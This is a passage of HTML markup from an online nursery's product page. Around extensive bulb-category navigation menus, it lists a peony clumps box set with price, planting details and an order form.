Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis">
Amaryllis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemones">
Anemones (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes">
Astilbes (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clumps">
Clump Specials (Field-Run) (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Collections (Fall)">
Collections (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/crocus">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-flowering-crocus">
Large Flowering Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-crocus">
Species Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sativus">
Crocus Sativus - Fall Flowering</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamen">
Cyclamen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/daffodils">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trumpet-daffodils">
Trumpet Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-cup-daffodils">
Large Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-cup-daffodils">
Small Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/double-daffodils">
Double Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triandrus-daffodils">
Triandrus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamineus-daffodils">
Cyclamineus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jonquilla-daffodils">
Jonquilla Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/poeticus-daffodils">
Poeticus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/split_corona_daffodils">
Split Corona Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tazetta-daffodils">
Tazetta Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/475533581">
Paperwhites (for Forcing)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058082">
Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/growing-daffodils-in-the-south">
Growing Daffodils in the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/daylilies">
Daylilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forcingvases">
Forcing Vases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas">
Hostas (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hyacinths">
Hyacinths</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/iris">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bearded-iris">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dutch-iris">
Dutch Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-specie-iris">
Dwarf Specie Iris (Reticulata)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris">
Siberian Iris (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/leucojum">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies">
Asiatic Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies">
Oriental Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586400">
Orienpet Lilies (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris">
Lycoris (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muscari">
Muscari (Grape Hyacinths)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis">
Oxalis (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paperwhites">
Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peonies">
Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scilla">
Scilla / Hyacinthoides (Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/miscellaneous-bulbs">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/arum">
Arum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camassia">
Camassia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/chionodoxa">
Chionodoxa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Fall)">
Freesias (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fritillaria">
Fritillaria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/galanthus">
Galanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus-species">
Gladiolus - Species</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ipheion">
Ipheion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixia">
Ixia (Corn Lilies)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixiolirion">
Ixiolirion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ornithogalum">
Ornithogalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puschkinia">
Puschkinia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ranunculus">
Ranunculus (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparaxis">
Sparaxis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sternbergia">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triteleia">
Triteleia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tulips">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-tulips">
Triumph Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/darwin-hybrid-tulips">
Darwin Hybrid Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/single-late-tulips">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fosteriana-tulips">
Fosteriana Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fringed-tulips">
Fringed Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/parrot-tulips">
Parrot Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lily-flowering-tulips">
Lily-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peony-flowering-tulips">
Peony-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/viridiflora-tulips">
Viridiflora Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-tulips">
Species Tulips</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs">
Bushels of Bulbs (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulbs-for-the-south">
Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/holiday-gifts">
Holiday Gifts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/451199706">
Gift Certificate</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/spring-planted" id="handle3"><img class="dynamicimage" alt="SPRING PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=SPRING+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agapanthus">
Agapanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amarcrinum">
Amarcrinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis-for-the-garden">
Amaryllis for the Garden</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Amorphophallus">
Amorphophallus (Voodoo Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemone-(spring)">
Anemones (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes-Spring">
Astilbes (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bletilla">
Bletilla</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs-(spring)">
Bushels of Bulbs (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/caladiums">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fancy-leaf-caladiums">
Fancy Leaf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-caladiums">
Dwarf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/strap-caladiums">
Strap (Lance) Caladiums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calla-lily">
Calla Lily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cannas">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clivia">
Clivia (Kaffir Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clump Specials (Field-run) (Spring)">
Clump Specials (Field-Run) (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crinums">
Crinums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crocosmia">
Crocosmia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dahlia">
Dahlia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daylilies (Spring)">
Daylilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/elephant-ears">
Elephant Ears</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Eucharis">
Eucharis

</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/eucomis">
Eucomis (Pineapple Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Spring)">
Freesias (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gloriosa">
Gloriosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Haemanthus">
Haemanthus (Blood Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hedychium">
Hedychium (Ginger Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas-(Spring)">
Hostas (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hymenocallis">
Hymenocallis (Peruvian Daffodil)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Iris (Spring-Planted)">
Iris (Spring Planted)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/japanese-iris-(Spring)">
Japanese Iris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris-(Spring)">
Siberian Iris (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/liatris">
Liatris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies-(Spring)">
Asiatic Lilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies-(Spring)">
Oriental Lilies (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris-(spring)">
Lycoris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis-(Spring)">
Oxalis (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polianthes-tuberose">
Polianthes (Tuberose)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ranunculus-(Spring)">
Ranunculus (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zephyranthes">
Zephyranthes (Rain Lily)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/gardening-faq" id="handle4"><img class="dynamicimage" alt="Gardening FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gardening+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/ordering&amp;shipping-faq" id="handle5"><img class="dynamicimage" alt="Order &amp; Shipping FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Order+%26+Shipping+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/contact" id="handle6"><img class="dynamicimage" alt="Contact Us" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/newsletter-signup" id="handle7"><img class="dynamicimage" alt="Newsletter Signup &amp; Discount" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Signup+%26+Discount&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/newsletter-archive" id="handle8"><img class="dynamicimage" alt="Newsletter Archive" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Archive&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/may-2010-newsletter">
May 2010 Newsletter - Interesting & Unusual Spring Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/september 2010 newsletter - crocus sativus">
September 2010 Newsletter - Crocus Sativus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/october 2010 newsletter - why grow bulbs">
October 2010 Newsletter - Why Grow Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/november 2010 newsletter -- forcing bulbs for christmas bloom">
November 2010 Newsletter - Forcing Bulbs for Christmas Bloom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/march 2011 newsletter - after bloom care for amaryllis and paperwhites">
March 2011 Newsletter - After Bloom Care for Amaryllis and Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/How to Grow Alliums">
August 2011 Newsletter - Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/The Dependable Daylily">
September 2011 Newsletter - the Dependable Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541819">
December 2011 Newsletter - Christmas Gifts for the Garden Lover</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541829">
March 2012 Newsletter - Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477503622">
August 2012 Newsletter - Bulb Planting Tips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Peonies A Spectacular Spring Delight">
September 2012 Newsletter - Peonies, A Spectacular Spring Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477483792">
October 2012 Newsletter - Lifting and Storing Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Grow Cannas and Heat up the Jungle Fever">
March 2013 Newsletter - Grow Cannas and Heat up the Jungle Fever</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daffodils - Harbingers of Spring">
August 2013 Newsletter - Daffodils, Harbingers of Spring</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Irises">
October 2013 Newsletter - Irises</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491377582">
November 2013 Newsletter - Muscari, Spires of Sapphire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Tulips Dazzling Goblets of Spring Color">
July 2015 Newsletter - Tulips Dazzling Goblets of Spring Color</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063638">
May 2019 Newsletter - Spring or Fall Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063640">
August 2019 Newsletter - Fall Stars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oxalis - Easy to Grow Shamrocks">
September 2020 Newsletter - Oxalis, easy to Grow Shamrocks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/gift-card-balance" id="handle9"><img class="dynamicimage" alt="Gift Card Balance" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Card+Balance&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/search" id="handle10"><img class="dynamicimage" alt="Search" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Search&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/gift-certificates" id="handle11"><img class="dynamicimage" alt="Gift Certificates" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/468047606" id="handle12"><img class="dynamicimage" alt="USDA Hardiness Zones" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=USDA+Hardiness+Zones&amp;context.state=ddn&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</td>
		<td></td>
		<td rowspan="2" style="vertical-align:top;">
			<table cellspacing="0" cellpadding="0" border="0" style="width:100%;">
				<tr style="height:67px;">
					<td class="pageimagecontainer welcomeelementcontainer"></td>
				</tr>
			</table>
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27279313">Fall Planted Bulbs</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27279311">Peonies</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Peony Clumps Box Set</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="productsocialmedia panel"><div class="facebook fb-like" data-send="false" data-href="http://www.marysgardenpatch.com/3155989/Peony Clumps Box Set" data-width="90" data-colorscheme="light" data-layout="button_count" style="font-size:1px;"></div><a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.marysgardenpatch.com%2F3155989%2FPeony+Clumps+Box+Set&media=http%3A%2F%2Fwww.marysgardenpatch.com%2Ffiles%2F3155989%2FClumps%2FPeony_Clump.jpg&description=Peony+Clumps+Box+Set" class="pin-it-button" count-layout="horizontal"><img border="0" src="https://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/3155989/Clumps/Peony_Clump.jpg" rel="lightbox[601176440]" title="Peony Clumps Box Set" id="product_601176440_view"><img class="image dynamicimage" id="product_601176440_lightbox" alt="Peony Clumps Box Set" title="Peony Clumps Box Set" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FClumps%2FPeony_Clump.jpg&amp;picture.width.max=236&amp;picture.image.mask.apply=false&amp;stage.width.max=590&amp;cache=1768604081773"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">Get a jump start on blooms!</span>
</div>
<span class="product-description product-gap text"><i><b>One clump <b><u>each</u></b> of Festiva Maxima and Sarah Bernhardt. These are 10 year old field grown plants that are comparable to a 5 gallon container size. Peonies are often still blooming 50 years after they were originally planted. Unfortunately, they are very slow to establish from normal size divisions, so to remedy this, we offer these 10-year old undivided clumps. Average eye count 15-20 eyes each.</b></i><br>
<br>
Size: 15-20 eye average<br>
Plant: 1 Root Per 3 Sq Ft<br>
Bloom Time: Late Spring<br>
Planting Depth: Cover with 1&quot; of soil.<br>
Height: 24&quot;<br>
Zone: 3-9<br>
Exposure: Sunny/semi-sunny</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
flx336-C</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Amount</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_601176440_1" id="variations_601176440_1" onchange="calculateTotalPrice(3155989, 601176440);">
<div class="title">
<input type="radio" name="variations_601176440_1" id="variations_601176440_1_1" checked="checked" value="1"><label for="variations_601176440_1_1">1 Set of 2 clumps ($103.50)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
This item ships in</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><span class="comment text"><br></span>
<div class="input radiobuttons expansions" name="variations_601176440_2" id="variations_601176440_2" onchange="calculateTotalPrice(3155989, 601176440);">
<div class="title">
<input type="radio" name="variations_601176440_2" id="variations_601176440_2_1" checked="checked" value="1"><label for="variations_601176440_2_1">Fall 2025</label>
</div>
</div>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">103</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601176440" id="quantity_601176440" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601176440" id="addToCart_601176440" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</div>
</div>
</div>
			<div class="rule"></div>
			<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_564428990"><div id="list_564428990"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/search">Search</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ordering&amp;shipping-faq">Order & Shipping FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gardening-faq">Gardening FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-signup">Newsletter Signup & Discount</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-archive">Newsletter Archive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-card-balance">Gift Card Balance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/468047606">USDA Hardiness Zones</a></div>
